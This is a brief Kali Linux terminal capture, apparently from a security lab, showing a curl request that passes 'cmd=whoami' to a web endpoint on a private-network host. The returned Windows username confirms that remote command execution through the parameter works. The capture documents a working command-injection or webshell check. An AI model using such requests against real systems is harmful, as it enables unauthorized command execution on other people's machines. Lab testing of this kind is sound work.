 ┌──(kali㉿kali)-[~/Desktop]
└─$ curl -v "http://192.168.0.106:8080/hello?cmd=whoami"
*   Trying 192.168.0.106:8080...
* Connected to 192.168.0.106 (192.168.0.106) port 8080 (#0)
> GET /hello?cmd=whoami HTTP/1.1
> Host: 192.168.0.106:8080
> User-Agent: curl/7.87.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200
< Transfer-Encoding: chunked
< Date: Fri, 03 Feb 2023 15:42:55 GMT
<
desktop-fj8fo16\panda
* Connection #0 to host 192.168.0.106 left intact